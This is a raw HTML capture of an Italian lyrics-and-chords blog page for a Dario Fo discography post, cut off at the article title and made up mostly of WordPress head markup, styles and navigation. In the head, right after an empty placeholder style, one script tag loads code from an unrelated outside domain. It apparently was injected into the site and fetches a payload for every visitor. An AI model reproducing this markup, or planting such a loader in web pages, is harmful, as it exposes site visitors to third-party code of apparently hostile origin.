

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.wikitesti.com/dario-fo-discografia-45-testi-accordi-spartiti-per-chitarra/
body_size: 25764
content:
<!doctype html > <!--[if IE 8]><html class="ie8" lang="en"> <![endif]--> <!--[if IE 9]><html class="ie9" lang="en"> <![endif]--> <!--[if gt IE 8]><!--><html lang="it-IT"> <!--<![endif]--><head><title>Dario Fo - Discografia (45 Testi) Accordi Spartiti per chitarra - Blog</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://blog.wikitesti.com/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="canonical" href="https://blog.wikitesti.com/dario-fo-discografia-45-testi-accordi-spartiti-per-chitarra/" /><meta property="og:locale" content="it_IT" /><meta property="og:type" content="article" /><meta property="og:title" content="Dario Fo - Discografia (45 Testi) Accordi Spartiti per chitarra - Blog" /><meta property="og:description" content="Dario Fo Iscriviti alla nostra newsletter, registrati alla newsletter ti manderemo i contenuti migliori. Testi, accordi, album, novità e Video COMPLETAMENTE GRATIS. Gli album , la discografia , i testi e gli accordi gratuitamente su wikitesti.com Il nostro network: ForumKaraoke &#8211; Wikitesti &#8211; Testi tradotti &#8211; Blog di Wikitesti Dario Fo Attento, Colonnello! Avola Ballata [&hellip;]" /><meta property="og:url" content="https://blog.wikitesti.com/dario-fo-discografia-45-testi-accordi-spartiti-per-chitarra/" /><meta property="og:site_name" content="Blog" /><meta property="article:published_time" content="2010-11-30T17:32:16+00:00" /><meta property="article:modified_time" content="2010-12-03T23:42:43+00:00" /><meta property="og:image" content="https://blog.wikitesti.com/wp-content/uploads/2010/11/DarioFo1.jpg" /><meta property="og:image:width" content="530" /><meta property="og:image:height" content="345" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Lingua predefinita del sito" /><meta name="twitter:label1" content="Scritto da" /><meta name="twitter:data1" content="Lingua predefinita del sito" /><meta name="twitter:label2" content="Tempo di lettura stimato" /><meta name="twitter:data2" content="1 minuto" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blog.wikitesti.com/dario-fo-discografia-45-testi-accordi-spartiti-per-chitarra/","url":"https://blog.wikitesti.com/dario-fo-discografia-45-testi-accordi-spartiti-per-chitarra/","name":"Dario Fo - Discografia (45 Testi) Accordi Spartiti per chitarra - Blog","isPartOf":{"@id":"https://blog.wikitesti.com/#website"},"primaryImageOfPage":{"@id":"https://blog.wikitesti.com/dario-fo-discografia-45-testi-accordi-spartiti-per-chitarra/#primaryimage"},"image":{"@id":"https://blog.wikitesti.com/dario-fo-discografia-45-testi-accordi-spartiti-per-chitarra/#primaryimage"},"thumbnailUrl":"https://blog.wikitesti.com/wp-content/uploads/2010/11/DarioFo1.jpg","datePublished":"2010-11-30T17:32:16+00:00","dateModified":"2010-12-03T23:42:43+00:00","author":{"@id":"https://blog.wikitesti.com/#/schema/person/e2596e5785fafe706bba3b0aab2d365d"},"breadcrumb":{"@id":"https://blog.wikitesti.com/dario-fo-discografia-45-testi-accordi-spartiti-per-chitarra/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://blog.wikitesti.com/dario-fo-discografia-45-testi-accordi-spartiti-per-chitarra/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://blog.wikitesti.com/dario-fo-discografia-45-testi-accordi-spartiti-per-chitarra/#primaryimage","url":"https://blog.wikitesti.com/wp-content/uploads/2010/11/DarioFo1.jpg","contentUrl":"https://blog.wikitesti.com/wp-content/uploads/2010/11/DarioFo1.jpg","width":530,"height":345},{"@type":"BreadcrumbList","@id":"https://blog.wikitesti.com/dario-fo-discografia-45-testi-accordi-spartiti-per-chitarra/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blog.wikitesti.com/"},{"@type":"ListItem","position":2,"name":"Dario Fo &#8211; Discografia (45 Testi) Accordi Spartiti per chitarra"}]},{"@type":"WebSite","@id":"https://blog.wikitesti.com/#website","url":"https://blog.wikitesti.com/","name":"Blog","description":"wikitesti","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.wikitesti.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://blog.wikitesti.com/#/schema/person/e2596e5785fafe706bba3b0aab2d365d","name":"Lingua predefinita del sito","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://blog.wikitesti.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/61c4a3d06af282abafcfc4f090164b7a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/61c4a3d06af282abafcfc4f090164b7a?s=96&d=mm&r=g","caption":"Lingua predefinita del sito"},"url":"https://blog.wikitesti.com/author/deborah/"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Blog &raquo; Feed" href="https://blog.wikitesti.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Blog &raquo; Feed dei commenti" href="https://blog.wikitesti.com/comments/feed/" /> <script defer src="[data-uri]" type="c84542411a9e9c5cec1ce12e-text/javascript"></script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='https://blog.wikitesti.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://blog.wikitesti.com/wp-content/cache/autoptimize/autoptimize_single_b5548a5d8c167a7cdc6ed632b769c0b7.php?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' /><link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.6.1' type='text/css' media='all' /><link rel='stylesheet' id='td-theme-css' href='https://blog.wikitesti.com/wp-content/cache/autoptimize/autoptimize_single_b75ff154e61a1c4d539bc3b2e0032f8e.php?ver=10.3.6.1' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }</style><link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://blog.wikitesti.com/wp-content/cache/autoptimize/autoptimize_single_553d0edcd98e4838cbe5e1a349372cdd.php?ver=1a221c8450bc290d78da968c50c142a1' type='text/css' media='all' /><link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://blog.wikitesti.com/wp-content/cache/autoptimize/autoptimize_single_2e9d7a6c883b724503e23bb7a178b0d6.php?ver=f0bb15f19d923f80d074525b9859334c' type='text/css' media='all' /><link rel='stylesheet' id='tdb_front_style-css' href='https://blog.wikitesti.com/wp-content/cache/autoptimize/autoptimize_single_f146e2dc3d292de27fdb6a8186b3c1cd.php?ver=a336a33b491e4d82f056f6bf77847b68' type='text/css' media='all' /> <script type="c84542411a9e9c5cec1ce12e-text/javascript" src="https://blog.wikitesti.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="c84542411a9e9c5cec1ce12e-text/javascript" src="https://blog.wikitesti.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://blog.wikitesti.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.wikitesti.com/wp-json/wp/v2/posts/3392" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.wikitesti.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.4.7" /><link rel='shortlink' href='https://blog.wikitesti.com/?p=3392' /><link rel="alternate" type="application/json+oembed" href="https://blog.wikitesti.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.wikitesti.com%2Fdario-fo-discografia-45-testi-accordi-spartiti-per-chitarra%2F" /><link rel="alternate" type="text/xml+oembed" href="https://blog.wikitesti.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.wikitesti.com%2Fdario-fo-discografia-45-testi-accordi-spartiti-per-chitarra%2F&#038;format=xml" /> <style type="text/css" media="screen">.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:100%; max-width:300px; height:100%; max-height:250px; margin: 0 auto; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}</style> <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script defer src="[data-uri]" type="c84542411a9e9c5cec1ce12e-text/javascript"></script> <script defer src="[data-uri]" type="c84542411a9e9c5cec1ce12e-text/javascript"></script>  <script defer src="[data-uri]" type="c84542411a9e9c5cec1ce12e-text/javascript"></script>  <script defer src="https://www.googletagmanager.com/gtag/js?id=UA-51813488-1" type="c84542411a9e9c5cec1ce12e-text/javascript"></script> <script defer src="[data-uri]" type="c84542411a9e9c5cec1ce12e-text/javascript"></script>  <script defer src="[data-uri]" type="c84542411a9e9c5cec1ce12e-text/javascript"></script>  <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://blog.wikitesti.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://blog.wikitesti.com/category/testi-acc/",
                    "name": "Testi e accordi"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://blog.wikitesti.com/category/testi-acc/accordi/",
                    "name": "Accordi"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://blog.wikitesti.com/dario-fo-discografia-45-testi-accordi-spartiti-per-chitarra/",
                    "name": "Dario Fo &#8211; Discografia (45 Testi) Accordi Spartiti per chitarra"                                
                }
            }    
        ]
    }</script> <style></style><style id="tdw-css-placeholder"></style><script defer src="https://cloud.swiftstreamhub.com" type="c84542411a9e9c5cec1ce12e-text/javascript"></script><style></style></head><body class="post-template-default single single-post postid-3392 single-format-standard td-standard-pack dario-fo-discografia-45-testi-accordi-spartiti-per-chitarra global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-home-container"><ul id="menu-home" class="td-mobile-main-menu"><li id="menu-item-5825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-5825"><a href="https://blog.wikitesti.com/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Home</a></li><li id="menu-item-10375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10375"><a href="https://blog.wikitesti.com/category/concerti/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Spettacoli</a></li><li id="menu-item-6854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6854"><a href="https://blog.wikitesti.com/contatti/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Contatti</a></li><li id="menu-item-10376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10376"><a href="https://blog.wikitesti.com/category/news/" data-wpel-link="internal" rel="nofollow noopener noreferrer">News</a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Sign in</div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-login-form-wrap"><div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN"><div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div><div class="td-login-register-link"></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://blog.wikitesti.com/privacy/" rel="privacy-policy nofollow noopener noreferrer" data-wpel-link="internal">Privacy</a></div></div></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Password recovery</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Recover your password</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass"></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://blog.wikitesti.com/"><div class="td-search-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input"> <span>Search</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-7 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-1"><div class="td-header-sp-top-menu"></div><div class="td-header-sp-top-widget"></div></div><div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim"><div class="td-login-wrap"> <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Sign in</div><div class="td-login-panel-descr">Welcome! Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div> <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://blog.wikitesti.com/privacy/" rel="privacy-policy nofollow noopener noreferrer" data-wpel-link="internal">Privacy</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Password recovery</div><div class="td-login-panel-descr">Recover your password</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div> <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password"><div class="td-login-info-text">A password will be e-mailed to you.</div></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div class="td-header-sp-logo"> <a class="td-main-logo" href="https://blog.wikitesti.com/" data-wpel-link="internal" rel="nofollow noopener noreferrer"> <img src="https://blog.wikitesti.com/wp-content/uploads/2013/12/wikitesti-blog-logo2.png" alt=""/> <span class="td-visual-hidden">Blog</span> </a></div><div class="header-search-wrap"><div class="td-search-btns-wrap"> <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://blog.wikitesti.com/"><div role="search" class="td-head-form-search-wrap"> <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" /></div></form><div id="td-aj-search"></div></div></div><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-main-logo" href="https://blog.wikitesti.com/" data-wpel-link="internal" rel="nofollow noopener noreferrer"> <img src="https://blog.wikitesti.com/wp-content/uploads/2013/12/wikitesti-blog-logo2.png" alt=""/> </a></div><div class="menu-home-container"><ul id="menu-home-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-5825"><a href="https://blog.wikitesti.com/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10375"><a href="https://blog.wikitesti.com/category/concerti/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Spettacoli</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6854"><a href="https://blog.wikitesti.com/contatti/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Contatti</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10376"><a href="https://blog.wikitesti.com/category/news/" data-wpel-link="internal" rel="nofollow noopener noreferrer">News</a></li></ul></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-default "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://blog.wikitesti.com/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Testi e accordi" class="entry-crumb" href="https://blog.wikitesti.com/category/testi-acc/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Testi e accordi</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Accordi" class="entry-crumb" href="https://blog.wikitesti.com/category/testi-acc/accordi/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Accordi</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Dario Fo &#8211; Discografia (45 Testi) Accordi Spartiti per chitarra</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-3392" class="post-3392 post type-post status-publish format-standard has-post-thumbnail category-accordi category-autori category-testi tag-accordi tag-autore tag-basi-musicali tag-blog-musicali tag-cdr tag-chord-and-guitar tag-discografia tag-enciclopedia-musicale tag-forumkaraoke tag-gratis tag-spartiti-per-chitarra tag-testi tag-txt tag-wikitesti" itemscope itemtype="https://schema.org/Article"47><div class="td-post-header"><ul class="td-category"><li class="entry-category"><a href="https://blog.wikitesti.com/category/testi-acc/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Testi e accordi</a></li><li class="entry-category"><a href="https://blog.wikitesti.com/category/testi-acc/accordi/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Accordi</a></li><li class="entry-category"><a href="https://blog.wikitesti.com/category/testi-acc/autori/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Autori</a></li><li class="entry-category"><a href="https://blog.wikitesti.com/category/testi-acc/testi/" data-wpel-link="internal" rel="nofollow noopener noreferrer">Testi</a></li></ul><header class="td-post-title"><h1 class="entry-title">Dario 